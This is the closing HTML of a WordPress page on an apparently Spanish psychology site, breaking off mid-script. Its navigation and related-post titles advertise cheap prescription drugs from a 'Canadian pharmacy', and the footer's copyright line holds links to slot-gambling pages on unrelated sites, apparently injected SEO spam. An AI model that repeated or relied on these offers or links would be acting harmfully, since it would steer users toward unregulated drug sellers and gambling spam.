					<line stroke-miterlimit="10" x1="22" y1="12" x2="2" y2="12" stroke-linejoin="miter" stroke-linecap="butt"></line>
					<polyline stroke-linecap="square" stroke-miterlimit="10" points="9,19 2,12 9,5 " stroke-linejoin="miter"></polyline>
				</g>
			</svg>
			<span class="screen-reader-text">Previous Article</span>
			<span aria-hidden="true" class="nav-subtitle">Previous Article</span>
			<span class="nav-title">Buy Authentic Avapro | Cheap Candian Pharmacy | marpsicologia.es</span>
		</a>
	</div>
		
		<div class="nav-next">
		<a href="https://marpsicologia.es/purchase-zebeta-brand-pills-marpsicologia-es" rel="next">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" stroke="#444" stroke-width="2" x="0px" y="0px" viewBox="0 0 24 24" xml:space="preserve" width="24" height="24">
				<g transform="rotate(180 12,12) ">
					<line stroke-miterlimit="10" x1="22" y1="12" x2="2" y2="12" stroke-linejoin="miter" stroke-linecap="butt"></line>
					<polyline stroke-linecap="square" stroke-miterlimit="10" points="9,19 2,12 9,5 " stroke-linejoin="miter"></polyline>
				</g>
			</svg>
			<span class="screen-reader-text">Next Article</span>
			<span aria-hidden="true" class="nav-subtitle">Next Article</span>
			<span class="nav-title">Purchase Zebeta Brand Pills. marpsicologia.es</span>
		</a>
	</div>
		
</nav><!-- /.post-nav -->				<div class="related-posts">

		
		<div class="container">
			<div class="row">

				
				<div class="col-md-12">
					<h3 class="related-posts-title">You may also like</h3>
				</div><!-- /.col-md-12 -->
			
							<div class="col-lg-6 col-md-6 col-sm-12">
	
					<article class="related-post">
						<a href="https://marpsicologia.es/ou-acheter-des-zetia-dans-les-magasins" class="liquid-overlay-link"></a>

						<figure class="related-post-image">
													</figure><!-- /.related-post-image -->

						<header class="related-post-header">
							<h2 class="related-post-title entry-title"><a href="https://marpsicologia.es/ou-acheter-des-zetia-dans-les-magasins" rel="bookmark">Où acheter des Zetia dans les magasins</a></h2>							<ul class="related-post-categories">
								<li><a href="https://marpsicologia.es/category/uncategorized" rel="category tag">Uncategorized</a></li>
							</ul>
						</header>

					</article><!-- /.related-post -->
		
				</div><!-- /.col-lg-3 col-md-6 col-sm-12 -->
							<div class="col-lg-6 col-md-6 col-sm-12">
	
					<article class="related-post">
						<a href="https://marpsicologia.es/ivermectin-farmacia-online-affidabile-sconto-farmacia-canadese-marpsicologia-es" class="liquid-overlay-link"></a>

						<figure class="related-post-image">
													</figure><!-- /.related-post-image -->

						<header class="related-post-header">
							<h2 class="related-post-title entry-title"><a href="https://marpsicologia.es/ivermectin-farmacia-online-affidabile-sconto-farmacia-canadese-marpsicologia-es" rel="bookmark">Ivermectin farmacia online affidabile | Sconto Farmacia canadese | marpsicologia.es</a></h2>							<ul class="related-post-categories">
								<li><a href="https://marpsicologia.es/category/uncategorized" rel="category tag">Uncategorized</a></li>
							</ul>
						</header>

					</article><!-- /.related-post -->
		
				</div><!-- /.col-lg-3 col-md-6 col-sm-12 -->
				
			</div><!-- /.row -->
		</div><!-- /.container -->
	
	
</div><!-- /.related-posts -->
				
								
			</article><!-- /.blog-single -->
			
		</div><!-- /.col-md-8 -->
				
	</div><!-- /.row -->
</div><!-- /.container -->
					</main><!-- #content -->
		<div class="lqd-back-to-top" data-back-to-top="true">
			<a href="#wrap" data-localscroll="true">
				<i class="fa fa-angle-up"></i>
			</a>
		</div><!-- /.lqd-back-to-top --><style>.main-footer {background-color: #2d1013;color: rgba(255,255,255,0.698);padding-top: 75px}.main-footer a:not(.btn) { color: rgba(255,255,255,0.7) }.main-footer a:not(.btn):hover { color: #ffffff }</style><footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" data-sticky-footer="true">
	<section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-696a8a5eafd73"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 vc_col-xs-12 liquid-column-696a8a5eb853c"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1576148902834"   ><div class="wpb_wrapper-inner"><style>.liquid_vc_single_image-696a8a5ebd346 figure img, .liquid_vc_single_image-696a8a5ebd346 figure svg{ max-width:200px}</style>
	<div  class="wpb_single_image wpb_content_element vc_align_left  liquid_vc_single_image-696a8a5ebd346">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey loaded "><img src="https://marpsicologia.es/wp-content/uploads/2019/12/aveedulogolight.svg" class="vc_single_image-img attachment-full" alt="" title="aveedulogolight" decoding="async" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-3 vc_col-xs-6 liquid-column-696a8a5ebd764"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463911848"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696a8a5ebd8f5 h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_696a8a5ebd8f5 h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_696a8a5ebd8f5 .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_696a8a5ebd8f5 h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_696a8a5ebd8f5">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Useful Links</span></h3></div><style>.ld_custom_menu_696a8a5ebda81 > li > a{font-size:14px;}.ld_custom_menu_696a8a5ebda81 > li{margin-bottom:8px;}</style>
<ul id="ld_custom_menu_696a8a5ebda81" class="lqd-custom-menu reset-ul   ld_custom_menu_696a8a5ebda81"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="#">Directory</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">Maps</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="#">Quick Links</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">Campus Notices</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">My.UChicago</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="#">Make a Gift</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-3 vc_col-xs-6 liquid-column-696a8a5ebf4c0"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463920465"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696a8a5ebf698 h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_696a8a5ebf698 h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_696a8a5ebf698 .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_696a8a5ebf698 h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_696a8a5ebf698">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> College</span></h3></div><style>.ld_custom_menu_696a8a5ebf8e1 > li > a{font-size:14px;}.ld_custom_menu_696a8a5ebf8e1 > li{margin-bottom:8px;}</style>
<ul id="ld_custom_menu_696a8a5ebf8e1" class="lqd-custom-menu reset-ul   ld_custom_menu_696a8a5ebf8e1"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="#">Job Opportunities</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="#">Emergency Info</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="#">Students</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#">Faculty</a></li>
<li id="menu-item-7293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7293"><a href="#">Staff and Professors</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-2 liquid-column-696a8a5ec141f"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696a8a5ec1579 h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_696a8a5ec1579 h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_696a8a5ec1579 .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_696a8a5ec1579 h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_696a8a5ec1579">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Students</span></h3></div><style>.ld_custom_menu_696a8a5ec16da > li > a{font-size:14px;}.ld_custom_menu_696a8a5ec16da > li{margin-bottom:8px;}</style>
<ul id="ld_custom_menu_696a8a5ec16da" class="lqd-custom-menu reset-ul   ld_custom_menu_696a8a5ec16da"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="#">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="#">Quick Links</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">Campus Notices</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">My.UChicago</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="#">Make a Gift</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-3 vc_col-xs-12 liquid-column-696a8a5ec217a"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575530508997"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696a8a5ec22f1 h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_696a8a5ec22f1 h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_696a8a5ec22f1 .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_696a8a5ec22f1 h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_696a8a5ec22f1">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Contact</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>hello@liquid-themes.com</p>
<p>290 Maryam Springs 260,<br />
Courbevoie, Paris, France</p>
<p>+47 213 5941 295</p>

		</div>
	</div>
<style>.ld_spacer_696a8a5ec25f3{height:22px;}</style>
<div class="ld-empty-space ld_spacer_696a8a5ec25f3"><span class="liquid_empty_space_inner"></span></div><style>.ld_social_icons_696a8a5ec26be.social-icon{font-size:17px;}.ld_social_icons_696a8a5ec26be.social-icon li a{color:#c3c3c3;}.ld_social_icons_696a8a5ec26be.social-icon li a:hover{color:#ffffff;}</style><ul class="social-icon social-icon-sm ld_social_icons_696a8a5ec26be" id=ld_social_icons_696a8a5ec26be>
<li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-facebook-square"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-youtube-play"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid vc_custom_1575463842395 row-contains-padding-top row-contains-padding-bottom liquid-row-shadowbox-696a8a5ec2acc vc_row-o-content-middle vc_row-flex"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-696a8a5ec2ec8"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1575463722771  vc_custom_1575463722771" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#363c46;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#363c46;" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 liquid-column-696a8a5ec38cb"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463728762"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696a8a5ec3a19 p{font-size:13px;color:rgba(255, 255, 255, 0.4);}.ld_fancy_heading_696a8a5ec3a19 .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_696a8a5ec3a19">
	<p class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Copyright ©2020 Ave Education System.

<a href="https://sbus.org.br/wp-content/themes/demo-spadegaming/">Demo Spadegaming</a>

<a href="http://www.medytox.com/-/demo-slot/">Demo Slot Gratis</a>

<a href="http://osis.smancmbbs.sch.id/wp-content/themes/demo-slot-pg-soft/">Demo Slot PG Soft</a>

<a href="https://pai-pps.iaingorontalo.ac.id/wp-content/themes/slot-demo/">Slot Demo</a></span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 text-md-right liquid-column-696a8a5ec3ee1"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463733590"   ><div class="wpb_wrapper-inner"><style>.ld_custom_menu_696a8a5ec3fcb > li > a{font-size:14px;}.ld_custom_menu_696a8a5ec3fcb li + li{margin-left:15px;}</style>
<ul id="ld_custom_menu_696a8a5ec3fcb" class="lqd-custom-menu reset-ul inline-nav  ld_custom_menu_696a8a5ec3fcb"><li class="page_item page-item-7556"><a href="https://marpsicologia.es/aviso-legal">Aviso Legal</a></li>
<li class="page_item page-item-10"><a href="https://marpsicologia.es/">Inicio Mar</a></li>
<li class="page_item page-item-10360"><a href="https://marpsicologia.es/personalizar-cookies">Personalizar Cookies</a></li>
<li class="page_item page-item-7557"><a href="https://marpsicologia.es/politica-de-cookies">Política de cookies</a></li>
<li class="page_item page-item-3"><a href="https://marpsicologia.es/politica-de-privacidad">Política de privacidad</a></li>
</ul>
</div></div></div></div></div></div></section></footer>
	</div><!-- .site-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ave-child/*","/wp-content/themes/ave/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar consentimiento</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://marpsicologia.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://marpsicologia.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies","url":"https://marpsicologia.es/politica-de-cookies"},"privacy-statement":{"title":"Declaraci\u00f3n de privacidad","url":"https://marpsicologia.es/politica-de-privacidad"},"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"us":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"au":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"za":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"br":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://marpsicologia.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1755030795" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/greensock/utils/SplitText.min.js" id="splittext-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/intersection-observer.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/anime.min.js" id="jquery-anime-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/scrollmagic/ScrollMagic.min.js" id="scrollmagic-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/fontfaceobserver.js" id="jquery-fontfaceobserver-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/lazyload.min.js" id="jquery-lazyload-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/flickity/flickity.pkgd.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/fresco/js/fresco.js" id="jquery-fresco-js"></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"/wp-admin/admin-ajax.php"}};
//# sourceURL=liquid-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/js/theme.min.js" id="liquid-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marpsicologia.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 